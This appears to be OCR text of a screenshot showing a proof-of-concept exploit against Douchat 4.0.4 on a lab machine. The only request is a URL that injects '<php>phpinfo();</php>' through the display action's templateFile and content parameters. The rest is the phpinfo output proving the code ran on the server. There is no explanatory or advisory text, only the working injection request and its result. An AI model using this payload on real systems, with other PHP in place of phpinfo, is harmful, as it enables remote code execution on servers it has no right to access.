 RL
http://192.168.211.128/douchat-4.0.4/index.php?s=/Mp/MobileBase/display&templateFile=././index.php&prefix=&content=<php>phpinfo();</php>
RL
e
Enable Post data Enable Referrer
PHP Version 7.0.33-0ubuntu0.16.04.6
php
System Linux ubuntu 4.8.0-36-generic #36~16.04.1-Ubuntu SMP Sun Feb 5 09:39:57 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2
/conf.d/20-mcrypt.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php
/7.0/apache2/conf.d/20-simplexml.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini, /etc/php/7.0/apache2/conf.d/20-wddx.ini,
/etc/php/7.0/apache2/conf.d/20-xmlreader.ini, /etc/php/7.0/apache2/conf.d/20-xmlwriter.ini, /etc/php
/7.0/apache2/conf.d/20-xsl.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no